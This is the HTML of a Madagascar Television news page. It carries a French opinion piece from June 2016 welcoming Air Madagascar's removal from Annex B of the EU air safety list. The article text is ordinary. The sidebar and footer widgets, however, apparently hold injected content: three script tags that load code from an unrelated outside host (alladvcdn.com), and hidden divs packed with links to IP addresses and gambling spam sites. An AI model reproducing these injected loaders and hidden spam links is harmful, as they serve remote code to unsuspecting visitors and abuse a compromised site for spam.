

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/point-de-vue-enfin-une-bonne-nouvelle/
body_size: 8546
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Point de vue : Enfin une bonne nouvelle | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Point de vue : Enfin une bonne nouvelle Flux des commentaires" href="https://matv.mg/point-de-vue-enfin-une-bonne-nouvelle/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/80515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/point-de-vue-enfin-une-bonne-nouvelle/" />
<link rel='shortlink' href='https://matv.mg/?p=80515' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fpoint-de-vue-enfin-une-bonne-nouvelle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fpoint-de-vue-enfin-une-bonne-nouvelle%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-80515 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/sortie-de-lannexe-b-air-mad-peut-reprendre-les-vols-vers-leurope/" rel="prev"><span class="meta-nav">&larr;</span> Sortie de l’Annexe B : Air Mad peut reprendre les vols vers l’Europe</a></div>
					<div class="nav-next"><a href="https://matv.mg/jiolahy-maty-tetsy-ankadivato-navelanny-fianakaviana-ao-aminny-tranom-paty-ny-razana/" rel="next">Jiolahy maty tetsy Ankadivato : Navelan&rsquo;ny fianakaviana ao amin&rsquo;ny tranom-paty ny razana <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-80515" class="post-80515 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Point de vue : Enfin une bonne nouvelle</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/point-de-vue-enfin-une-bonne-nouvelle/" title="09:22" rel="bookmark"><span class="entry-date">17 juin 2016</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Enfin une bonne nouvelle</strong></p>
<p style="text-align: justify;">Dans la morosité du quotidien malgache, voici enfin une éclaircie après l’annonce que la compagnie nationale Air Madagascar est sortie de l’Annexe B de la « Safety List » des compagnies aériennes interdites de survol dans l’espace aérien européen. La sanction est tombée en avril 2011 après le constat de plusieurs anomalies techniques et opérationnelles des vols de la compagnie nationale. Et pourtant, 3 années plus tôt, un audit de l’Organisation de l’Aviation Civile Internationale (OACI) a constaté 574 non-conformités graves que les parties malgaches ont superbement ignorées avant cette fatale décision d’avril 2011. En 2012, à la suite d’un nouvel audit de l’OACI, 282 défaillances ont été recensées et Madagascar était menacé d’un PGS ou Problème Grave de Sécurité.<br />
La palme revient sans aucun doute à un homme, James Andrianalisoa, actuel directeur général de l’ACM, qui a, dans un premier temps, en tant que consultant d’Air Madagascar, établi un programme de travail de fond de mise en conformité réglementaire avec les standards OACI. En février 2014, l’Union Européenne déclare avoir noté une « maîtrise acceptable de la gestion de la sécurité au niveau d’Air Madagascar » mais dénonce une « trentaine de défaillances majeures qui dénotent une absence totale de progrès dans la maîtrise de la réglementation, la certification et la surveillance » au niveau de l’ACM.<br />
Nommé à la tête de l’ACM en mars 2014, le même homme a réussi le tour de force de convaincre l’UE des efforts fournis par son département qui ont abouti à la sortie de Madagascar de l’Annexe B. La compagnie peut maintenant se remettre en route et être vigilante quant au « maintien du niveau de sécurité des opérations compatibles avec  les performances de l’industrie mondiale ». Selon l’ACM, le changement doit être durable pour ne pas retomber dans les «safety list » après en être sorti. Le défi est immense pour la compagnie qui doit de nouveau séduire ses clients.<br />
Les mauvaises langues diront encore que cette décision de l’OACI et de l’Union européenne est complaisante par rapport à la tenue du Sommet de la Francophonie au pays au mois de novembre. Quoi qu’il en soit, la partie malgache a fait des efforts. Elle a été récompensée et c’est l’essentiel</p>
<p style="text-align: justify;"><a href="https://matv.mg/point-de-vue-enfin-une-bonne-nouvelle/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/point-de-vue-enfin-une-bonne-nouvelle/print/" title="Imprimer" rel="nofollow">Imprimer</a></p>
<p style="text-align: justify;">
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/point-de-vue-enfin-une-bonne-nouvelle/" title="Permalien pour Point de vue : Enfin une bonne nouvelle" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/sortie-de-lannexe-b-air-mad-peut-reprendre-les-vols-vers-leurope/" rel="prev"><span class="meta-nav">&larr;</span> Sortie de l’Annexe B : Air Mad peut reprendre les vols vers l’Europe</a></div>
					<div class="nav-next"><a href="https://matv.mg/jiolahy-maty-tetsy-ankadivato-navelanny-fianakaviana-ao-aminny-tranom-paty-ny-razana/" rel="next">Jiolahy maty tetsy Ankadivato : Navelan&rsquo;ny fianakaviana ao amin&rsquo;ny tranom-paty ny razana <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
